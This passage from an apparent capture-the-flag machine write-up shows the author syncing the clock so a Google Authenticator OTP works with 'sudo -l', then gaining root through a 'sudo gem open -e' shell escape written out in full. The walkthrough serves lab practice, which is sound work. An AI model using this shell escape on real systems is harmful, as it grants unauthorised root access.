we get the google Authenticator code. Let's install a google Authenticator addon. Let's add the code in that


we got the otp type number. Let's use sudo-l command and it's ask for password then code.

But's it's give us error now i am comfused what to do next i spend my half day to identify and my friend told me that this machiene is all about sync.
Now without wasting time i check the date and timezone. it's all different Let's change with that timezone and date. Now it's seem to be same timezone. Now let's try again with sudo-l.

Finnally it's work So we Known that we will use gem command to get root. Let's try this command to get root.
| | |
| --- | --- |
| 1 | sudo gem open -e "/bin/sh -c /bin/sh" rdoc |

And we pwned it …….
--Auther DEDSEC
If u liked the writeup.Support a Student to Get the OSCP-Cert Donation for OSCP
Resources